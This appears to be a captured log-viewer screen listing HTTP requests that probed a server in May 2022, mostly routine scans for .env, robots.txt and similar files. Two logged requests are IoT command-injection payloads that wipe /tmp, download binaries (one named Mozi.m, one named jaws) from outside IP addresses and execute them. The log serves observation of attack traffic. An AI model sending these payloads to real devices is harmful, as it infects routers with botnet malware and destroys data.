 119 hits
Documents Field statistics BETA
Chart options
20
10
0
12th 13th 14th 15th 16th 17th 18th 19th
May 2022
May 12, 2022 @ 00:00:00.000 - May 19, 2022 @ 20:21:35.062
> May 19, 2022 @ 09:54:51.734 GET /.env HTTP/1.1
> May 19, 2022 @ 09:54:51.734 POST / HTTP/1.1
> May 19, 2022 @ 09:41:06.652
> May 19, 2022 @ 09:41:06.652 GET /.env HTTP/1.1
> May 19, 2022 @ 07:21:35.865 PRI * HTTP/2.0
> May 19, 2022 @ 07:14:15.826 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://103.66.208.222:41285/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0
> May 19, 2022 @ 07:03:05.774 GET /sitemap.xml HTTP/1.1
> May 19, 2022 @ 07:03:05.774 GET /.well-known/security.txt HTTP/1.1
> May 19, 2022 @ 07:03:05.774 GET /robots.txt HTTP/1.1
> May 19, 2022 @ 07:03:05.774 GET /favicon.ico HTTP/1.1
> May 19, 2022 @ 06:29:45.614 GET /router08.php HTTP/1.1
> May 19, 2022 @ 00:06:23.516 GET /shell?cd+/tmp;rm+-rf+*;wget+209.141.59.94/jaws;sh+/tmp/jaws HTTP/1.1
> May 18, 2022 @ 23:53:54.438 POST / HTTP/1.1
> May 18, 2022 @ 23:53:53.437 GET /.env HTTP/1.1
> May 18, 2022 @ 23:46:33.408 GET /.env HTTP/1.1
> May 18, 2022 @ 23:46:33.408 POST / HTTP/1.1
> May 18, 2022 @ 22:37:53.034 GET /ab2h HTTP/1.1